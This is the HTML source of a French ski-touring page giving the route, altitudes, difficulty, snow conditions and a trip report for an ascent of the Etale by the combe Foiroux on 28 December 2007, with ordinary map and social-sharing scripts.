

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montagnesdannecy.com/skirando/sorties/etale-par-la-combe-foiroux,152.html
body_size: 8413
content:
<html>
<head>
	<title>Ski de rando > Etale, par la combe Foiroux, vendredi 28 décembre 2007</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="author" content="François Béruard">
	<meta name="robots" content="index, follow">
	<meta name="description"
			content="Topo et photos de ski de rando: Ski de rando > Etale, par la combe Foiroux, vendredi 28 décembre 2007">
	<meta name="keywords"
			content="topo,photos,gps,ski,rando,trail,alpinisme,vtt,montagne,escalade,via,ferrata,Etale, par la combe Foiroux">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.montagnesdannecy.com/rss.xml"/>
	<link rel="stylesheet" type="text/css" href="/include/css/styles.css"/>
    <link rel="stylesheet" type="text/css" href="/include/css/slimbox2.css" media="screen" />
<link rel="stylesheet" href="/include/css/lightsocial.css" type="text/css" media="screen" /><!--[if lt IE 7]><script defer type="text/javascript" src="/include/js/pngfix.js"></script><![endif]-->    <script type="text/javascript" src="/include/js/libs/jquery.js"></script>
    <script type="text/javascript" src="/include/js/slimbox2.js"></script>
	<script type="text/javascript" src="/include/js/scripts.js"></script>
</head>
<body bgcolor="#FFFFFF" text="#000000" topmargin="0" bottommargin="0">
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td width="30"></td>
		<td width="10" background="/images/tableaux/reliefg.gif"></td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td>
			<table width="100%" height="100%" border="0" align="center" bgcolor="#D6D7DB">
				<!-- BANNIERE -->
				<tr height="100">
					<td colspan="5" align="center">
						<a href="/"><img src="/images/index.jpg" border="0"></a>
					</td>
				</tr>
				<tr height="10">
					<td colspan="5"></td>
				</tr>
				<!-- FIN DE LA BANNIERE -->
				<tr> 
					<td class="normal" width="160" valign="top">
						


		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Menu</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><img id="img_menu_10" src="/images/menu/tree_collapse.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><b>ski de rando</b></a>
		</div>
	<div id="menu_10" style="display: block;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sommets.html">sommets</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/raids.html">raids</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><img id="img_menu_20" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><b>vtt</b></a>
		</div>
	<div id="menu_20" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><img id="img_menu_30" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><b>escalade</b></a>
		</div>
	<div id="menu_30" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><img id="img_menu_40" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><b>rando</b></a>
		</div>
	<div id="menu_40" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><img id="img_menu_50" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><b>trail</b></a>
		</div>
	<div id="menu_50" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><img id="img_menu_60" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><b>via ferrata</b></a>
		</div>
	<div id="menu_60" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><img id="img_menu_70" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><b>alpinisme</b></a>
		</div>
	<div id="menu_70" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><img id="img_menu_80" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><b>dossiers</b></a>
		</div>
	<div id="menu_80" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/avalanches.html">les avalanches</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/adaptation-altitude.html">l'adaptation à l'altitude</a></span><br>		</div>


</td>

			</tr>
		</tr>
	</table>&nbsp;<br>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><a class="rss" href="/rss.xml">Dernières sorties</a></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
&nbsp;- <a class="gauche" href="/trail/sorties/tyote-pelouse-ultra-tour-du-haut-giffre,463.html"><b>Ultra Tour du Haut Giffre</b>, 18 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/tyote-du-danay-le-byolier-des-aravis,462.html"><b>Tête du Danay</b>, 5 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/pointe-de-puvat-boucle-depuis-le-sappey-par-le-col-de-l-ovine-et-la-rosiynre,461.html"><b>Pointe de Puvat</b>, 21 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-traversyoe-en-boucle-depuis-le-petit-port,460.html"><b>Mont Veyrier</b>, 15 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-en-huit-par-le-pryo-vernet,459.html"><b>Mont Veyrier</b>, 9 mai 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/trou-de-la-mouche-par-la-combe-du-grand-cryot,458.html"><b>Tête Pelouse et Trou de la Mouche</b>, 19 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-myoan-martin-par-le-glacier-des-fours,457.html"><b>Pointe de Méan Martin</b>, 7 avril 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/montagne-de-lachat-trail-des-glaisins-le-barman,456.html"><b>Trail des Glaisins, le Barman</b>, 2 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/tournette-voie-normale-du-versant-nord-est,455.html"><b>Tournette</b>, 26 mars 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-mandallaz-couloir-nord-ouest-en-boucle,454.html"><b>Pointe de Mandallaz</b>, 19 mars 2016</a><br>
</td>

			</tr>
		</tr>
	</table>&nbsp;<br>
<p style="text-align:center;"><a href="http://www.facebook.com/montagnesdannecy" title="Montagnes d'Annecy" target="_blank"><img src="http://badge.facebook.com/badge/54688048427.2190.344311258.png" width="120" height="119" style="border: 0px;" /></a></p>
<p style="text-align:center;"><a href="https://twitter.com/montagnesannecy" class="twitter-follow-button" data-show-count="false" data-size="large" data-show-screen-name="false">Follow @montagnesannecy</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></p>
<p>
<div style="text-align:center;">
<div class="g-follow" data-annotation="vertical-bubble" data-height="20" data-href="//plus.google.com/u/0/103781543534551393738" data-rel="publisher"></div></div></p>
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'fr'}
</script>
					</td>
					<!-- FIN DE LA COLONNE DE GAUCHE -->
					<td width="15"></td>
					<!-- DEBUT DU CORPS -->
					<td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<!-- EN TETE : RETOURS ET TITRE -->
	<tr>
		<td colspan="5">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<!-- RETOURS VERS LES PAGES PRECEDENTES -->
					<td width="150" valign="top">
						
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Retours</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
- <a href="/skirando/sorties.html">tableau des sorties</a><br>
									- <a href="javascript:window.history.go(-1)">page précédente</a>
</td>

			</tr>
		</tr>
	</table>					</td>
					<!-- COLONNE VIDE -->
					<td width="5%">
					</td>
					<td height="100%">
						<!-- TITRE DE LA COURSE -->
						
		<table width="100%" height="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th height="21" width="100%" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Course</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" class="titre" height="100%" valign="middle" bgcolor="#FFFFFF">
Etale, par la combe Foiroux</td>

			</tr>
		</table>						<!-- FIN DU TITRE DE LA COURSE -->												
					</td>
				</tr>
				<!-- LIGNE VIDE -->
				<tr height="5">
					<td colspan="5">
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<!-- FIN DE L'EN TETE : RETOURS ET TITRE -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	<!-- TOPO DE LA COURSE -->
	<!-- LIGNE DE L'ACCES ROUTIER et CARTE, LES ALTITUDES ET LES DIFFICULTES -->
	<tr>
		<!-- COLONNE DE L'ACCES ROUTIER ET CARTE -->
		<td width="40%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Situation</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>massif</u></b>: <a href="/skirando/massifs/bornes---aravis,5.html"><b>Bornes - Aravis</b></a><br><b><u>départ</u></b>: <b>Comburce</b>: se rendre à Manigod en passant par Annecy puis Thônes. Dans Manigod, sous l'église, prendre la route de Comburce et la suivre jusqu'à son terminus en suivant le panneau marron "Etale"<br>
							&nbsp;&nbsp;&nbsp;<a href="/depart/comburce,22,10.html"><b>>> autre topo depuis ce lieu</b></a><br><b><u>carte</u></b>: 3531OT (Megève - Col des Aravis)<br><b><u>orientation</u></b>: Ouest<table width="100%" border="0" cellspacing="0" cellpadding="0">
					           <tr>
					               <td width=20><nobr><b><u>coordonnées GPS</u></b>:&nbsp;</nobr></td>
					               <td>lat/lon: 45.8497 N / 6.4476 E     </td>
					           </tr>
					           <tr>
					               <td>&nbsp;</td>
					               <td>UTM: 32T 301833 5080524     </td>
                               </tr>
                              </table>
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DE L'ACCES ROUTIER ET CARTE -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
		<!-- COLONNE DES ALTITUDES -->
				<td width="21%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Altitudes</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>altitude départ</u></b>: 1190m<br>
				<b><u>altitude sommet</u></b>: 2483m<br><b><u>dénivellation</u></b>: 1293m<br><b><u>horaire</u></b>: 5h
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DES ALTITUDES -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
					
		<!-- COLONNE DES DIFFICULTES -->
		<td width="30%" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Difficultés</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>difficulté ski</u></b>: <br><b><u>difficulté</u></b>: AD. pente à 40° sous le sommet, ambiance un peu austère dans la Creuse<br><b><u>pente</u></b>: 40° sous le sommet, un gros 35° sur 100m sous le sommet de la combe de la Creuse<br><b><u>matériel</u></b>: piolet, crampons
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DES DIFFICULTES -->
	</tr>
	<!-- FIN DE LA LIGNE DE L'ACCES ROUTIER et CARTE, LES ALTITUDES ET LES DIFFICULTES -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	<!-- LIGNE DE LA DESCRIPTION DE L'ITINERAIRE -->
	<tr>
		<td colspan="5">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Itinéraire</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b><u>montée</u></b>: du parking, traverser le nant de la Blonnière et gagner la Rouelle et le bas du couloir Chauchefoin. Tirer alors à droite afin de rejoindre la combe de la Creuse. Remonter cette combe d'abord rive gauche puis rive droite et atteindre la combe Foiroux. Traverser le plateau sous les arêtes de l'Etale et en empruntant un goulet assez raide rejoindre le col sous le sommet. Une dernière pente raide (40°) donne accès au sommet<br>
					<b><u>descente</u></b>: même itinéraire qu'à la montée
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
	<!-- FIN DE LA LIGNE DE LA DESCRIPTION DE L'ITINERAIRE -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
	</table>
<!-- FIN DU TOPO DE LA COURSE -->
<!-- JOURNAUX DES DIFFERENTES SORTIES -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr> 
		<!-- COLONNE DES DATES DES DIFFERENTES SORTIES -->
		<td width="150" valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="date">Sorties</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
&nbsp;- <a href="/skirando/sorties/etale-par-la-combe-foiroux,152.html">28 décembre 2007</a><br>
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- COLONNE DES DATES DES DIFFERENTES SORTIES -->
		<!-- COLONNE VIDE -->
		<td width="5%">
		</td>
		<!-- COLONNE DE LA DESCRIPTION DE LA SORTIE SELECTIONNEE -->
		<td valign="top">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Description de la sortie</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<img style="vertical-align:text-bottom" src="/images/icones/date.png"> <b><u>date</u></b>: vendredi 28 décembre 2007<br>
						<img style="vertical-align:text-bottom" src="/images/icones/group.png"> <b><u>participants</u></b>: Chinchin, Lilian et François<br>
						<img style="vertical-align:text-bottom" src="/images/icones/weather_cloudy.png"> <b><u>conditions</u></b>: ciel bleu, un peu froid quand même. Dans la combe de la Creuse, rive droite, la neige est béton : 3-4cm de croûte sur au moins 30-40cm de neige de compacte. Le vent a bien fait son travail ... Rive gauche, il subsiste encore des bandes de poudreuse, sinon c'est béton. Plus bas, dans les arcos, c'est quand même bien poudreux<br><img style="vertical-align:text-bottom" src="/images/icones/clock.png"> <b><u>horaire global</u></b>: 4h<br><img style="vertical-align:text-bottom" src="/images/icones/clock_go.png"> <b><u>horaires</u></b>: départ à 9h35, sommet de la combe de la Creuse à 12h20<br><img style="vertical-align:text-bottom" src="/images/icones/comments.png"> <b><u>notes</u></b>: aujourd'hui c'est Chinchin le guide ! au menu une petite course d'initiation ... mouais ... Une course à la Chinchin plutôt !
Les conditions de montée ne sont pas terrible. On a fait l'erreur de suivre la trace de montée qui monte trop haut et fait passer dans un coillu un peu expo (neige béton et bien pentue, obligés de mettre les skis sur le dos) pour accèder à la combe de la Creuse. Il aurait fallu passer plus bas. La combe de la Creuse n'est pas très accueillante avec cette neige béton, bien soufflée. J'ai eu des petits problèmes de peaux, donc la montée s'est faite skis sur le dos. Lilian m'a vite rejoint dans cette méthode, la trace de montée étant bien béton. Bref, on a du coup perdu pas mal de temps et nous nous sommes arrêtés au sommet de la combe.
A la descente, nous n'avons pas osé descendre direct rive gauche dans la combe. On a commencé rive droite puis avons pris rive gauche juste en dessous du petit coillu. Là on a trouvé de la neige bien poudreuse. Plus bas, le long ou dans les arcos c'est encore bien poudreux<div class="lightsocial_container"><div class="lightsocial_element"><div class="g-plusone" data-size="medium"></div></div><div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.3&appId=137441267045";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script><div class="lightsocial_element"><div class="fb-share-button" data-layout="button_count" data-send="false" data-show-faces="false" data-font="verdana"></div></div><div class="lightsocial_element"><a class="twitter-share-button" href="https://twitter.com/share" data-text="#skirando " data-count="horizontal" data-via="montagnesannecy" data-lang="fr">Tweeter</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div><div class="lightsocial_element"><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div></div>
</td>

			</tr>
		</tr>
	</table>		</td>
		<!-- FIN DE LA COLONNE DE LA DESCRIPTION DE LA SORTIE SELECTIONNEE -->
	</tr>
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
<!-- FIN DES JOURNAUX DES DIFFERENTES SORTIES -->
<!-- Géolocalisation -->
	<tr>
		<td colspan="5">
            
<script type="text/javascript" src="/include/js/googlemap.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.crosshair.js"></script>
<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>
<script type="text/javascript">
var map;
var plot;
$(function () {

	map = getGoogleMap();

var sommet = new Array();var dYopart = new Array();var logement = new Array();sommet.push(addWayPoint(45.849775, 6.447651, 'Etale', '<div align=\"left\" class=\"accueil\"><b><u>sommet:</u></b> Etale<br><b><u>altitude:</u></b> 2483m<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.8497 N / 6.4476 E<br>&emsp;UTM: 32T 301833 5080524</div><div align=\"right\"><br><a href=\"/skirando/sommets/etale,30.html\">>> plus d\'infos</a></div>', getIconSommet()));
dYopart.push(addWayPoint(45.853059, 6.416553, 'Comburce', '<div align=\"left\" class=\"accueil\"><b><u>départ:</u></b> Comburce<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.8530 N / 6.4165 E<br>&emsp;UTM: 32T 299430 5080967</div><div align=\"right\"><br><a href=\"/depart/comburce,22.html\">>> plus d\'infos</a></div>', getIconParking()));
var pointDatasets = {};pointDatasets["sommet"] = { label : "sommet", data : sommet};pointDatasets["départ"] = { label : "départ", data : dYopart};pointDatasets["logement"] = { label : "logement", data : logement};		$.each(pointDatasets, function(key, val) {
			$("#choices").append('<br/><input type="checkbox" name="' + key +
		                           '" checked="checked" id="id' + key + '">' +
		                           '<label for="id' + key + '">'
		                            + val.label + '</label>');
		});
		$("#choices").find("input").click(displayWayPoints);

		function displayWayPoints() {
			$.each(pointDatasets, function(key, val) {
				if ($("#choices input[name="+key+"]").is(':checked')) {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(map);
		        	});
				} else {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(null);
		        	});
				}
			});
		}
    centerMap();
    


});
function distanceFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"km";
}

function elevationFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"m";
}

</script>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="carte">Profil et localisation GPS</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div style="margin: 0px 0pt; padding: 0px 0px 10px 0px; overflow: hidden;"><div align="center" style="">
				            <div id="map" style="width:450px;height:350px;border: 1px solid #000000;"></div><img src="/images/icones/ign.gif" width="24"/><a onclick="window.open('/sorties/ign/etale,152.html','ignmap','menubar=no,status=no,location=no,toolbar=no,scrollbars=no,resizable=no,directories=no');return false; " href="#"> <b>Relevé sur carte IGN</b></a></div></div>
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
	<!-- Fin de la géolocalisation -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
<!-- PHOTOS DE LA SORTIE SELECTIONNEE -->
	<tr>
		<td colspan="5">
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="photos">Photos de la sortie</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
